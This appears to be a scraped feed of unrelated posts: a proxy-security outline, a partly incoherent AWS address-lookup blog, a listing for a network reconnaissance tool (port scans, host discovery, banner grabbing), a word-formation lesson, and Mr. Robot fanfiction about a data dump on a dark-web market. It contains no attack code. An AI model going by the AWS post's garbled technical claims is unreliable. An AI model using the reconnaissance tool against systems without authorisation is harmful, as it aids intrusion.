Web Filtering and Content Control – Highlighting how proxies can be used to enforce web filtering policies, blocking access to malicious websites and preventing users from downloading harmful content.
Malware Detection and Prevention – Exploring how proxies equipped with advanced security features can scan incoming and outgoing traffic for malware, helping to identify and block malicious files or links.
Data Loss Prevention – Discussing the use of proxies to monitor and control data transfers, preventing sensitive information from leaving the network and mitigating the risk of data breaches.
Enhancing Anonymity and Privacy:
Anonymizing User Identity – Explaining how proxies can mask users’ IP addresses, making it difficult for attackers to trace their online activities and protecting their privacy.
Encrypted Connections – Discussing the use of proxies to establish secure, encrypted connections between users and websites, safeguarding sensitive data from interception or tampering.
Implementing Proxies in Cybersecurity:
Choosing the Right Proxy Solution – Evaluating different proxy solutions based on factors such as security features, scalability, compatibility, and ease of implementation.
Configuring Proxy Rules and Policies – Discussing the importance of defining and enforcing proxy rules and policies to ensure effective security measures are in place and aligned with organizational requirements.
Monitoring and Incident Response:
Proxy Log Analysis – Highlighting the significance of monitoring and analyzing proxy logs to identify suspicious activities, detect potential security breaches, and facilitate incident response.
Intrusion Detection Systems (IDS) and Proxies – Exploring how proxies can work in conjunction with IDS to enhance threat detection capabilities by inspecting network traffic for indicators of compromise.
Best Practices for Proxy Security:
Regular Updates and Patching – Emphasizing the importance of keeping proxy servers up to date with the latest security patches to address vulnerabilities and protect against emerging threats.
Access Control and Authentication – Discussing the implementation of strong access control measures, such as user authentication and authorization, to ensure only authorized individuals can utilize proxy services.
Conclusion:
Proxies play a vital role in cybersecurity, protecting against malicious attacks and enhancing online security. By intercepting network traffic, filtering content, and providing anonymity and privacy, proxies serve as a crucial line of defense against various threats. Implementing the right proxy solution, configuring proper security measures, and adopting best practices for proxy security can significantly strengthen your cybersecurity posture. As the digital landscape continues to evolve, leveraging proxies as part of a comprehensive cybersecurity strategy is essential for safeguarding sensitive data and mitigating the risks of malicious attacks.
0 notes
Text
AWS Address Lookup API and Lambda Functions
The files are in CSV format and the metadata is in plain text. The file list is organized by manuscript and contains a row per manuscript with a number of fields. Each manuscript has an ETag, which represents a unique version of the manuscript. The ETag is a 64-bit integer value that is computed from the contents of an object.
AWS provides multiple ways to expose your services publicly, including EC2 instances with public access and the more common use of Elastic IPs for load balancers. Exposing these services can allow attackers to run port scans to identify weaknesses in your infrastructure and target attacks based on identified vulnerabilities.
This blog post shows how to leverage AWS API Gateway and Lambda functions to perform address validation using Amazon Location Service Places. The service offers point-of-interest search functionality, and can convert a text string into geographic coordinates (geocoding) or reverse geocode a coordinate into a street address (reverse geocoding). The service also provides data storage options for your results.
To start, create an HTTP API in the AWS API Gateway console by selecting “API Gateway” in the Function Configuration form’s dropdown and choosing “Create a new API”. Once the API is created, select it in the console’s details page and open the Function Designer to set up connections for the Lambda function. These connections take the form of triggers -- various AWS services that can invoke your Lambda -- and destinations -- other AWS services that can route your lambda’s return values.
youtube
"
SITES WE SUPPORT
Address lookup API– Blogspot
SOCIAL LINKS
Facebook Twitter LinkedIn Instagram Pinterest
"
1 note
·
View note
Text
Red Network Tool A tool for network exploration and info found. The current tool version...
Red Network Tool A tool for network exploration and info found. The current tool version consists of: 1. ifconfig. 2. Port scan(comprehensive, TCP, SYN, ACK, UDP). 3. Host discovery(scan for up devices on a local network). 4. DNS checks with geolocation information. 5. Banner grabbing. 6. Ping(send ICMP packets to a host to check connectivity). 7. Traceroute(diagnose route paths and measure transit delays). 8. Reverse ip lookup. 9. Censys. 10. Site technologies detection feature. 11. Honeypot probability. 12. Mac address lookup. 13. Dns mapping. https://github.com/Red-company/RedNetwork_Tool

-
2 notes
·
View notes
Text
WORD FORMATION PROCESS
Morphology
- is the study of words, how they are formed, and their relationship to other words in the same language. The term morphology is Greek and is a makeup of morph- meaning ‘shape, form’, and -ology which means ‘the study of something’.
Word Formation
- is the creation of a new word. Word formation is sometimes contrasted with semantic change, which is a change in a single word's meaning.
Affixation
- is the process of adding a morpheme—or affix—to a word to create either a different form of that word or a new word with a different meaning.
Prefix
- is an affix which is placed before the stem of a word.
· /A-/ theist
· /Ab-/ normal
· /An-/ acoustic
· /Counter-/ proposal
· /Ir-/ reversible
· /Auto-/ biography
· /Circum-/ navigate
· /Homo-/ sexual
· /Hyper-/ active
· /Micro-/ phone
Suffix
- is an affix which is placed after the stem of a word.
· Employ /-ee/
· Equal /-ity/
· Vigil /-ant/
· Wonder /-ful/
· Icon /-ic/
· Hope /-less/
· Fruit /-y/
· Express /-ive/
· Planet /-ary/
· Season /-al/
Circumfixes
- is an affix which has two parts, one placed at the start of a word, and the other at the end.
· /Un-/ bear /-able/
· /Un-/ attain /-able/
· /Un-/ account /-able/
· /Un-/ accept /-able/
· /Un-/ reason /-able/
· /Il-/ legal /-ity/
· /Im-/ mortal /-ity/
· /Im-/ moral /-ity/
· /Im-/ prison /-ment/
· /Im-/ perfect /-ion/
Borrowing
- is the process by which a word from one language is adapted for use in another.
· Dollar (Dutch)
· Zero (Arabic)
· Alarm (Italian)
· Banana (African tribal languages)
· Ketchup (Chinese)
· Pyjamas (Urdu and Persian)
· Giraffe (Arabic)
· Karaoke (Japanese)
· Ski (Norwegian)
· Ballot (Italian)
Blending
- is the process of forming a word from two or more letters that represent the sounds of a word.
· blog (web + log)
· cyborg (cybernetic + organism)\
· emoticon (emotion + icon)
· humongous (huge + monstrous)
· mocktail (mock + cocktail)
· Internet (international + network)
· staycation (stay + vacation)
· Spanglish (Spanish + English)
· glamping (glamorous + camping)
· frenemy (friend + enemy)
Compounding
- is combining two or three words to form new words.
· grand-mother
· grass-hopper
· bull-frog
· snow-ball
· mail-box
· rail-road
· basket-ball
· moon-light
· ice-cream
· living-room
Clipping
- is word formation by removing some segments of an existing word to create a synonym.
· Ad - advertisement
· bike - bicycle
· memo - memorandum
· burger - hamburger
· champ - champion
· coed - coeducational student
· mart - market
· phone - telephone
· prom - promenade
· dorm - dormitory
Abbreviation
- is a shortened form of a word or phrase.
Acronym
- the abbreviated word is pronounced as a whole new word rather than letter by letter
· IMAX - Image Maximum
· SCUBA - Self-Contained Underwater Breathing Apparatus
· SMART - Specific, Measurable, Achievable, Relevant, Timely
· TASER - Thomas A. Swift’s Electric Rifle
· NATO - The North Atlantic Treaty Organization
· SEAL - Sea Air Land (U.S. Navy)
· SWAT - Special Weapons and Tactics
· UNICEF - The United Nations International Children's Emergency Fund
· SNAP - Supplemental Nutrition Assistance Program
· NASA - National Aeronautics and Space Administration
Initialism
- an abbreviation consisting of initial letters pronounced separately.
· UP – University of the Philippines
· LCD - liquid crystal display
· IPS - in-plane switching
· IP - Internet Protocol
· DVD - Digital Video Disc
· PC – Personal Computer
· PSU – Power Supply Unit
· JYPE – Jin Young Park Entertainment
· LMAO - Laughing My Ass Off
· BTS – Behind The Scene
Backformation
- is the process of forming a new word (a neologism) by removing actual or supposed affixes from another word.
· Edit – Editor
· Paramedic – Paramedical
· Act – Action
· Revise – Revision
· Sculpt – Sculptor
· Proofread – Proofreader
· Air-Con – Air -Conditioning
· Skydive – Skydiving
· Scan – Scanner
· Inspect – Inspection
Conversion
- also called zero derivation or null derivation, is a kind of word formation involving the creation of a word (of a new word class) from an existing word (of a different word class) without any change in form, which is to say, derivation using only zero.
· access – to access
· bottle – to bottle
· can – to can
· closet – to closet
· ship – to ship
· eye – to eye
· fiddle – to fiddle
· fool – to fool
· Google – to google
· host – to host
Coinage
- is the invention of totally new terms; usually from trade names for one company ́s product which become general terms.
· Hoover
· Frisbee
· Tupperware
· Escalator
· Granola
· Band-aid
· Scotch Tape
· Heroin
· Cellophane
· Trampoline
2 notes
·
View notes
Text
Decryption_Error: “Catastrophic Failure”
Summary: Y/N does everything she can to help Elliot one last time.
Warnings: Angst, Discussion of DID and Mental Health
A/N: * = dialogue taken directly and/or paraphrased from the show; ** = researched tech stuff (not my thoughts/ideas)
Word Count: 6767
Decryption_Error: All Chapters

I blinked away a drugged sleep as my phone blared. I thought I had silenced it, but then again, my overreliance on my anxiety meds was making everything muddled.
Elliot 🖤
I had to be dreaming.
I hadn’t heard from Elliot since he walked away from me on Coney Island a week ago.
I had to be dreaming, but I could still hear the warble of my ringtone and I could feel the vibrations of my phone as I stared at his name.
I touched my thumb stupidly to the green icon and slid it to answer, expecting no one to be on the other end.
“Hello?”
“I need you to come out to your parents’ house. There’s not a lot … not a lot of time. Please.”
“Elliot?” I questioned, my pulse quickening at the edge of desperation in his voice. “Please tell me this is really you.”
A harsh, shuffling sound made me pull the phone slightly away from my ear, then the line went dead.
I lowered my phone to stare at the screen as it went black, but the persistent hammering of my heart reminded me that really did happen and I needed to move … fast.
I fumbled my way through the dark and into the bathroom to splash cold water on my face to clear my head. I brushed my teeth as I walked into the closet and pulled on my still-sandy jeans and jostled into my also-still-sandy sweater from the night not-Elliot walked away from me. I yanked my sweater down as it caught on my toothbrush before I rushed back into the bathroom to rinse.
I stumbled as I slid into my sneakers, but when a small pile of sand fell out of the tread, I stared at it, remembering the story Elliot told me about a day he and his father played hooky and went to the beach. When he got home, his sneakers were full of sand and he dumped them on his bedroom floor. His mother was furious, but his father wasn’t. Elliot had said he often thought about that moment, about how difficult it would be to take enough sand away from that beach, shoe-full by shoe-full to make a difference in the landscape.*
“Is that what you really want, El?” I asked as his fingers ran through my hair while I laid with my head in his lap, looking up and watching his chin move as he spoke. “To change the world?”
“I don’t know. It takes so long to make any real change. What if I don’t have the stomach for it?”*
“Well,” I said slowly, smiling as I reached up to angle his face so he looked down at me, his own mouth mirroring my soft smile as he waited for me to continue. “It didn’t take you all that long to change my life.”
“Has it been a good change?” he asked as his smile grew to a grin.
“The best change,” I answered as my happy grin paralleled Elliot’s, our exchange of mirrored smiles offering the perfect evidence for how we had changed each other’s lives for the best.
I gasped for a breath I didn’t realize I had been holding as that memory assaulted me.
“Fuck!” I yelled into the void of my closet as I pushed away the sweetness of the memory and forced my mind back to the agony of the present.
I adjusted my shoes, and tore out of the bedroom, only slowing my pace as I passed the guest room. I offered a prayer to anything listening that my parents stayed fast asleep.
After Elliot was fired and I didn’t answer my dad’s phone calls, he came to my apartment. I had managed to keep myself together for the rest of the work week, but the second I saw my dad, the dam inside of me broke.
I clung to him as he cradled me on the sofa, reduced to an inconsolable child as the heartbreak of losing Elliot flooded through me.
Mom and Dad cancelled their Memorial Day plans, even though it was going to be the first once since they had officially moved into the Greenwich house. Kath decided to host Josh’s family at their place, and Erin, Ryan, and Charlie decided to fly down to Palm Beach for the weekend. Each of my siblings did their best to cajole me into joining them, but they all knew I wasn’t going to.
Mom then made a very loud proclamation to anyone who would listen that she and my dad would stay with me in the city until I was “feeling more like myself.”
I didn’t have the strength to fight her, and although I was hesitant to admit it, having my parents to take care of me as my world fell apart helped.
After grabbing my bag, I shut the door to my apartment as quietly as I could, and as I waited for the elevator, I glanced at my phone to check the time.
2:07 am
I tried not to think that exactly one year ago, Elliot was asleep in my bed after we had a picnic and had gotten high, both of us basking in feelings that came at the beginning of a relationship, both of our hearts identical twins of hope for the possibility of an “us.”
I fumbled with the door to my SUV and settled in, slapping my cheeks to shake off the remnants of my meds. As a final thought, I checked my call history just to make sure everything still had really happened.
Elliot 🖤 1:54 am
I put the car in reverse, and quickly made my way out of the city.
* * * * *
I was rigid with fear as I finally pulled into my parents’ house, my stomach in knots and my head aching from clenching my jaw for the entire drive.
Considering Elliot’s phone call, I was unsurprised that the front door was unlocked.
Opening it slowly, I stepped into the pitch-black entryway, my eyes scanning the dark for any movement. I moved to check the alarm system, but it had already been disabled.
As my eyes adjusted, I looked to the staircase but changed my mind and made my way to my dad’s office—the office where Elliot and I had stopped the hackers over the Fourth of July weekend.
There was a light coming from Dad’s office, the familiar muted wash of a computer screen’s glow.
I pushed into the room with caution, my gaze settling on Elliot as he was seated at my dad’s computer, his fingers working at a pace that would’ve been deemed brutal for anyone else.
“Elliot?”
He never took his eyes off the screen, nor did his fingers falter as he replied, “No.”
“Why would you call me?”
“I didn’t,” not-Elliot said as he finally stopped typing and raised his eyes to mine, his cheek bright red with what would surely be a nasty bruise in a few hours.
“You hurt him?”
“He was getting in our way.”
“Our? As in you and Mr. Robot? So you’re a team now?”
Anger spurned my body into motion. I rushed to the desk and kicked the chair so it rolled him away from the computer.
He didn’t fight me.
I glared at him, but he wouldn’t meet my eyes. I turned away to look at the monitor, my eyes narrowing in concentration as I worked to figure out what he was running.
My mouth dropped open when I realized I was looking at Dream Market, one of the largest data dump markets on the Dark Web. It had only been running for a little over a year and was only accessible with anonymity software, but it was the place to go if you wanted data … or drugs. **
He had used Tor to access Dream Market. Tor was an acronym derived from The Onion Project, which used onion routers to effectively encrypt user traffic that passed IP addresses through a complex of Tor nodes. Those “onion layers” protected any user's anonymity by providing access to similarly protected websites, thus a virtual, back-alley marketplace was born. **
“You dumped Precision Machining’s data. You—you put it up for sale.”
“Only the board members’ data.”
“Why? Why?!” I asked as I bent over the keyboard, too far out of my skillset to even know how to start retrieving the stolen information.
“This can all go away, sweetheart.”
I froze at the switched intonation which meant I was now dealing with Mr. Robot. I stepped back and looked over at him, Elliot’s entire demeanor changed from focused on the hack and disconnected in his interaction with me, to disconnected from the hack and very, very focused on me.
“This can all go away if I leave Elliot alone.”
“Elliot does like a girl with a brain,” Mr. Robot said as he put his hands on top of his head and leaned back in my dad’s chair.
“What happened to … the other one? The hacker?”
Mr. Robot laughed as he leaned farther back in the chair, confident in his knowledge that he had total control of this situation.
“I’m the only one Elliot really needs. Problem was he lost sight of our plan, thanks to you.”
“Plan?”
Mr. Robot leaned forward, shifting his feet before he stood up, slowly. His movements were more relaxed, more confident than Elliot’s; the way he walked with purpose and the fact that he never dropped his gaze made me understand why he was Elliot’s protector.
“Elliot needs to keep busy. It’s good for him. And the shit you had him doing at his cushy Wall Street job wasn’t cutting it. Not to mention all the lovey-dovey crap—'let’s talk about our feeelings’ all the fucking time. Jesus Christ.
“It was only a matter of time before he needed a … a challenge. You see, sometimes he dreams about saving the world. Saving everyone from an invisible hand, one that brands them with an employee badge. One that forces them to work for people like your old man. People who control us every day without us knowing it. Except that Elliot does know it because I never let him forget it.”*
I listened, unsurprised by Mr. Robot’s words. I knew Elliot thought about those things. I knew he struggled to reconcile being normal with being complacent. But I also knew now that Elliot was angry about something that had nothing to do with the injustices of the world, something that Mr. Robot was working his ass off to keep from him.
“That’s not what this is about and you know it. This,” I said gesturing to the screen, “is an illusion. It’s something you’ve come up with to stop him from getting too close to the secret you’ve worked so hard to protect. Aren’t you tired, Mr. Robot? Aren’t you tired of hurting him for the sake of protecting him? Of keeping Elliot from a truth he needs to know in order to move on—”
“There is no moving on because there is no hard reset that can be done if Elliot remembers!” Mr. Robot growled as he stepped toward me, his face inches from mine.
I stumbled back, my hip bumping against the desk.
“If he remembers, if he learns the truth, it will break him.”
I will never forget the way Mr. Robot’s eyes, the same yet not at all the same as Elliot’s, flashed with pain as I said, “Maybe you’re too scared he won’t need you anymore if he learns the truth. Maybe it’s you that can’t handle the possibility of it healing him instead of breaking him.”
“You know nothing about Elliot, nothing about us! You were just our playground, little girl,” Mr. Robot spat as he grabbed my arm and twisted me toward the computer screen. He grabbed a handful of my hair and pushed my head close to the monitor.
“Everything a hacker would need to take down the company your father built is right there, waiting for the highest bidder,” he said with a final shove of my head before he let me go.
I held myself up with shaky arms, tears stinging at my eyes as I realized this was his ultimatum. There was no reasoning with Mr. Robot because he only had one source of hunger; he desired nothing other than to protect Elliot, even if that meant sacrificing the thing that had made him the happiest he had been in his adult life.
I finally accepted that I didn’t have the strength to fight Mr. Robot. If he was already able to use the only other part of Elliot I got close to against me, it was two against one. It would tear Elliot apart to keep him—if I fought for him, I would be the one breaking him.
“If—” my voice faltered, choked by the sob of despair that had built within me as I realized what I had to do.
“If I swear to—to delete Elliot from my life, will you give him back control? Will you take back the hack?”
Before Mr. Robot could answer, the sound of sirens infiltrated my dad’s office. My head whipped toward the door and I could see lights flashing through the house as the police pulled into the driveway.
“You called the police?” Mr. Robot asked, panic evident in his normally confident tone.
He moved to the office door and peered out into the house, the sound of footsteps pounding across the porch causing his mouth to drop open as he drew in deeper breaths.
I shook my head.
“I wouldn’t do that.”
“Well someone sure as fuck did!”
“Maybe my dad heard me leave. Maybe—”
“Maybe I don’t give a fuck! Now listen to me,” Mr. Robot said, his teeth bared as he walked back to stand in front of me. “If I go to jail, Elliot goes to jail. Is that what you want?”
“No.”
“Get him out of this and I’ll make sure the hack is reversed.”
“THIS IS THE POLICE! Y/N Y/L/N, IF YOU ARE ABLE, COME TO THE DOOR.”
“How am I supposed to help him if you won’t let me see him again?”
“Do you really want me to bring him back now? Into this mess?!”
“Y/N Y/L/N! ARE YOU IN DANGER? IF YOU DO NOT RESPOND IN 30 SECONDS, WE WILL BREAK DOWN THE DOOR.”
“Promise I’ll see him again? Please.”
“You don’t have the power to bargain!”
“Let me at least say goodbye and I’ll make sure he stays out of jail. Money talks, in case you’re too high on your fucking horse to remember that!”
Mr. Robot’s eyes bore into mine as he decided whether to trust me or to take his luck with the penal system.
I pressed, “And you still have to reverse the hack—I can’t help Elliot stay out of jail if that data gets sold.”
The front door splintered and my foot jumped to the powerstrip under my dad’s desk. I paused near the button, waiting for Mr. Robot’s answer before plunging us into darkness.
“Fine—I undo the hack, you get to say goodbye, then you stay the fuck out of his life. Or else we do this alllll over again, princess.”
I nodded my agreement to his terms.
Mr. Robot jumped back from the doorway as a crunch of noise indicated the front door had been flung open.
A rush of movement flooded into the house.
“Put your hands on your head and don’t move!” I ordered as I kicked off the powerstrip under dad’s desk before rushing out of the office, my hands on my head as I stood in front of the door.
“He’s unarmed! He’s not a threat! He’s not a threat!” I repeated as an officer moved toward me and pulled me away from the office door, ushering me outside to safety.
The other two policemen entered Dad’s office and instructed Mr. Robot to get down on his knees.
As soon as my feet touched the sidewalk, I saw my dad pull in behind one of the cruisers. He leapt out of the car, not even bothering to cut the ignition.
I was bubbling with anger as I shook off the policeman’s grasp and crossed the lawn.
“How could you?!” I yelled before my mouth went dry and I felt a churning in my gut. As I was forced to quell my anger or end up being sick on our front lawn, I looked at my dad’s face; it was so filled with worry that for the first time in my life, he looked every bit his age.
He never stopped moving toward me and grabbed me in a fierce hug when he finally reached me. He tried to shield me from watching who he knew as Elliot being escorted into the police cruiser, but I pushed out of his grasp, needing to know that Mr. Robot hadn’t abandoned the person we both loved at a time when he really did need his protector.
There was nothing in his demeanor that signaled a return to Elliot as Mr. Robot calmly slid into the backseat of the cruiser, his hands cuffed, his face a stoical mask.
“You need to tell the police why he broke into our home, Y/N,” my dad said from somewhere behind me.
“Absolutely not.”
“I love you, Y/N, but you are not thinking clearly!” my dad reprimanded, uncharacteristically raising his voice.
“Of course I am!”
“It’s been him all along. All the hacks—I know it has.”
“That wasn’t him—not entirely.”
“What? Like a hacking ring?”
I laughed, a crazy tittering that felt so out of place on our pristine lawn in front of our huge house. My father had no idea how right he was.
I turned to him to explain, “The person who broke in tonight wasn’t the Elliot you’ve met. He has Dissociative Identity Disorder but he doesn’t know he has it. It’s complicated.”
My father’s face didn’t lose its sternness as he considered what I just told him.
“I know you love him, sweetheart, but—”
“He needs help, Dad,” I begged. “He needs us to be the family he doesn’t have.”
As an officer approached and began asking a series of questions, my mind wondered back to all the quiet dreams I had about a future with Elliot, many of those dreams beginning in this house over the Fourth of July. Now, I felt like my whole world had gone grey; there was no bright goodness to be found in white, no rift of black to clearly signal evil, and no limitless possibilities held within all the bright colors between. Everything was just … grey.
“At this time, are you aware of any reason the subject in custody may have broken into your home?”
I snapped out of my thoughts and looked at my father.
“… No. No, officer. I am not.”
I leaned into him, welcoming his strong arm as it wrapped protectively around my shoulders.
* * * * *
A few hours later, our family lawyer, Thea, met us at the Greenwich Police Department. My dad filled her in as we sat in the waiting area, but I could tell by the frown on her face that Elliot’s case had the potential to be difficult.
“Connecticut has pretty strict laws on burglary—”
“He wasn’t stealing.”
Thea knew better than to ask anything else.
“It’s very helpful you aren’t filing additional charges. If I can swing it, I’d like to get the burglary charge changed to trespassing, then plead out at arraignment. That’s only if I can’t get it dismissed.”
I took a deep breath and spoke slowly, scared that somehow Mr. Robot would hear me.
“The charge can’t be dismissed because Elliot needs court-mandated therapy. He … he won’t go otherwise.”
“Does he have a documented mental illness?”
“Not documented, no. I was thinking … what if you could get him ordered to therapy for anger management?”
“Did he destroy any property at the house?”
“What if he intended to, but was interrupted? There’s … the possibility of establishing a pattern of behavior.”
Thea thought for a moment, then put her hand up when she saw me open my mouth again.
“I don’t want to know anything else until I talk to Mr. Alderson. Based on the police report and your cooperation, I have enough now to try to downgrade to a trespassing charge. We aren’t in the city, so I don’t know anything about the judge on the docket. I’m going to make a few calls and see if I can find anything out.
“Elliot should be out of booking by now and in a holding room.”
“Can I see him?”
“Not until I do.”
“Charles Y/L/N?” interrupted a policeman who introduced himself as Captain Neiley. “The Chief told me to make sure you had anything you needed—Tony gave him a call early this morning.”
“Thank you,” Dad replied earnestly, shaking the Captain’s hand.
Because of my father’s connections, I soon found myself peering into a small, concrete room from behind the glass of a very small window, much smaller than the ones on television, as Elliot, or rather Mr. Robot, interacted with Thea.
I could tell it was not going well by the twist of Thea’s mouth and by the way Mr. Robot refused to look in her direction, much less sit down and talk to her. He was distrustful, and clearly, angry.
I looked around for an officer and when I found one, I asked her if she could get my attorney out. She nodded and unlocked the door, signaling for Thea.
“You shouldn’t be here right now, Y/N.”
“He’ll talk, but not to you … not yet. I need to tell him it’s safe.”
Thea sighed and bowed her head. She shrugged her shoulders as she looked back up and answered, “Go ahead. But anything he says to you is not going to help—he needs to talk to me.”
The officer opened the door again and when I walked into the room, I saw that Mr. Robot had finally sat down. As he looked at me, a war started to take place behind his eyes. He was silent for a long, long time and I just stood by the door with my back pressed against it, waiting to see if Mr. Robot would let go.
Finally, I saw it—the same subtle fluttering of his eyes as the night in my apartment.
“Y/N?” Elliot asked, both his voice and his eyes raw with vulnerability.
“Elliot,” I stated, unable to hold back my tears at finally seeing him again.
“I’m here to help, El,” I choked out, “but you—all of you--have to let me help you.”
Elliot’s eyes filled with pools of tears before he shifted, his gaze on the steel of the table and his hands cradling his head.
“I can’t remember … only fragments and—” he looked up suddenly, his face turning to stare into the empty corner of the room where Mr. Robot had been standing before he sat down.
“He’s here, isn’t he?”
Elliot’s head whipped back in my direction, his eyes widening, his mouth falling open in horror.
“I know about Mr. Robot. It’s okay, Elliot. I’ve met him.”
“No—nobody knows about him.”
“He protects you.”
“Can you see him, too?”
“No, El. I can’t. I just know … it’s hard to explain, but I know you sometimes see him. It’s rare, but sometimes that’s just what happens with people like you.”
“In my mind,” Elliot groaned. “He’s only supposed to be in my mind.”
“I know. I know. I’m sorry things have gotten this bad.”
“Oh god,” he moaned, his hands pulling hard at his hair as he rocked back in his seat. “I’m crazy—I’m a fucking schizo and you’re committing me.”
“Tell him what happened tonight,” I said, my eyes flicking to the corner to indicate I wanted Mr. Robot to talk to Elliot.
Elliot looked to the corner again. I wasn’t sure what to expect, but the room was silent. Whatever happened between Elliot and Mr. Robot did, indeed, only happen in his mind.
As I waited, I thought back to my research on DID, and I knew Elliot was in an extremely vulnerable state. I also knew what it meant to have his alters interact with me—I needed to be very careful not to break Mr. Robot’s trust since we had made a deal.
After a few minutes passed, Elliot sprang out of his chair and leapt toward the wall, his fist slamming into the concrete with a sick thud.
Elliot left his fist against the wall and leaned into it, tears streaming down his face as he broke down.
I rushed to him and wrapped my arms around his waist, molding my body to his and pressing into his back.
“It’s okay, Elliot. It’s okay. I’m here,” I soothed, my own tears flowing in a fresh wave because of his pain.
His hand fell away from the wall and he brought it to rest over my arms.
I pulled him away from the wall and turned him to face me, his legs buckling and both of us sliding to the floor. I pulled him to me, so much like that night in my closet during the Fourth of July.
“I’m here. I’m here, Elliot. I’m here.”
“I’m sorry, Y/N. I’m so fucking sorry,” he said, his voice muffled as he pressed his face into my neck, his tears wet and smearing into my skin.
“He didn’t give me a choice—I had to do the ha—”
“You can’t talk about any of that right now. Not until you talk to the lawyer.”
“I hurt you—your father, your family,” Elliot said, his voice a dull rasp as he finally looked up at me, his cheeks a wet mess. I shifted to my knees so I could cradle his face in my hands; I wiped at his tears, careful to avoid the bruise on his cheek that had changed from red to an ugly burgundy, smoothed his brows, and swiped at his nose with the sleeve of my sweater.
As I touched him, he hiccupped, his breath evening out as he pulled himself together.
I kissed his forehead, then the tip of his nose.
“Listen,” I said, holding his face in my hands and pushing his chin up with my thumbs. “I need you to talk to Thea, our lawyer. She’s going to help us.”
“Us,” Elliot whispered, a single tear falling from the corner of his eye and sliding down the side of my thumb.
“For now, but Mr. Robot wants me to let you go.”
Elliot frowned and leaned back, his head resting on the wall as I let my hands fall away from his face. A part of him clearly still hoped I could be in this with him, but we both knew I couldn’t be.
“I’m so tired of fighting him, Y/N. He’s … persistent.”
“Yeah. So I noticed,” I said with a quick upturn of my lips, watching as Elliot’s eyes continued to look at the ceiling.
“You need to be the one to talk to Thea. Mr. Robot needs to let you stay in control. Will you, and I mean YOU, I said waving in the direction of Mr. Robot but keeping my eyes trained on Elliot’s face, stay buried so he can get out of this mess?”
Elliot looked over and up at Mr. Robot with a ferocity I hadn’t seen before.
His eyes returned to mine and he nodded.
“There’s something else.”
Elliot’s brows contracted as he looked at my face.
I moved close to him, slowly wrapping my arms around his neck in a hug. I turned toward his ear, whispering, “The data dump on the Dark Web—can you make it disappear?”
Elliot pulled me into the hug, his mouth nestling in next to my ear as he reached up to grasp my hair, burying his face in it.
“I built a security during the hack. If a password wasn’t entered every 45 minutes, the data would disappear from the Market. It’s gone now.”
I squeezed him and he tightened his grip as he inhaled, trying to lose himself in the scent of me.
“Just like that night I needed to find you. Coney Island. You left your computer logged on.”
“Yes,” he answered, his confirmation a low, comforting rumble.
“Can you—will you stay with me until this is all over?”
“Thea has to talk to you alone, but I’ll be right outside. I’ll go every step of the way that I can with you—as long as Mr. Robot lets me.”
Elliot swallowed thickly, and I pulled away from him. We looked into each other’s eyes until the door opened, then he cast his gaze to the floor.
“Ready to talk, Mr. Alderson?”
* * * * *
Over an hour later, I almost jumped out of my skin when Thea finally emerged from the holding room.
Dad had insisted I eat something, but since I refused to leave, he ran out and got breakfast. I ate enough to make him satisfied, but just as I rounded the corner to throw away our trash, I heard the door open.
I rushed back and caught the door, needing to see Elliot again.
“You’re right, Y/N,” Thea said quietly. “Elliot doesn’t belong in prison, but he needs, at a minimum, a few months of court-mandated therapy. He … destroyed some servers at CIStech?”
My dad frowned, remembering the incident that brought Elliot and I together.
“It was never a romantic story to begin with, Dad,” I said as I rolled my eyes.
I turned my attention back to Thea and asked what that had to do with anything.
“You took care of that one, huh?”
“I did.”
Thea looked at me for a long moment, then began, “There is no way for the DA to prove that Elliot had the intent of committing a criminal act while on your property unless you or your dad have something—”
“We don’t.”
My father shook his head no, and Thea’s mouth quirked up at the corner, “Of course not.”
“How long will this take?”
“I’m taking my offer to the DA now. If they agree to it, the judge may rule at arraignment and this whole thing could be over today.”
“Thank you, Thea. Can I say goodbye?”
“Be quick because Elliot is going to be moved to a holding room outside of the court, soon. I’ll see you over there.”
“Thank you,” I said again before pulling the door open.
Before the door even shut, Elliot stood and began pacing, his voice raspy with overuse as he started talking.
“I have to give you up. He’s not going to leave me alone until I do. I’m so sorry. I’m sorry for everything I did. I’m sorry for letting him do this to you. I’m sorry—"
“Elliot, slow down,” I said as I crossed the room and intercepted his pacing. He stopped with a start in front of me and stuffed his hands in his hoodie’s pockets.
I reached out and lightly squeezed his shoulders, moving my hands down his biceps, and over his forearms. I felt him relax under my repetitive touches, and when it was clear he wasn’t about to climb the wall, I stepped closer and slid my hands into his hoodie’s pockets.
“How’s your hand?” I asked, feeling the swollen knuckles of his right hand in comparison to the unaffected left.
“That’s how this whole thing started,” Elliot said, pulling both of our hands out of his pockets. His shook as he held onto mine. “You took such good care of me.”
“I kept you prisoner in my apartment.”
“And here we are now,” Elliot said with a small smile.
My heart ached at how easy this was with him … how easy it was when it was just him.
“I hate this,” Elliot said in agony as he searched my face, surely sensing that I was on the verge of falling apart again.
I looked into his big grey eyes and let myself get lost, swept back into the love I felt for him, knowing this could be the last time I ever saw him.
“I’m sorry, too. I’m sorry for whatever happened that made you need Mr. Robot. You need to figure out what’s at the root of all of this, why you keep forgetting, and I’m not the one who can do that for you. But you know what? I am going to make sure you have a real chance at getting professional help.”
“I know,” Elliot said, lowering his eyes but still holding on to my hands.
“Know what else? I love you.”
Elliot’s eyes snapped back up to mine, and again, I saw a fierce determination unlike anything I’d ever seen in his eyes before.
“I’m gonna be happy with you someday, Y/N. I’m gonna love you like you love me.”
I held his gaze as I shook off the grip of his hands to reach up and cradle his face.
“You have to love yourself first, Elliot. Mr. Robot is never going to let go of his control as long as you need him to…meet whatever need it is you need met.”
“I’m never going to forget you loved me first—never.”
As if all the pieces of my heart weren’t already broken, I knew that wasn’t true. Mr. Robot was going to delete me. Elliot was never going to remember that someone loved him first. All I could hope for was that Mr. Robot was listening right now, a part of him feeling compassionate enough to allow Elliot to one day restore a previous version of himself, this version.
“Will you wait for me? I know I don’t have a right to ask, but have I earned the right to hope that you will?”
Before I could answer him, an officer opened the door and said it was time to move to the courthouse.
I melted into Elliot’s arms, and he hugged me. I felt determination radiate from him.
He’s so much stronger than Mr. Robot thinks.
I pulled back, knowing the officer was waiting, and I reached up to cup his face one more time. I memorized his face until my eyes filled with tears and he became a blur. I blinked away those tears and I tried to absorb the love that so clearly emanated from his beautiful eyes.
I leaned in to kiss Elliot, and he pressed his entire body into mine, molding his lips against mine as if our mouths had been designed from conception just to connect like this in this single moment.
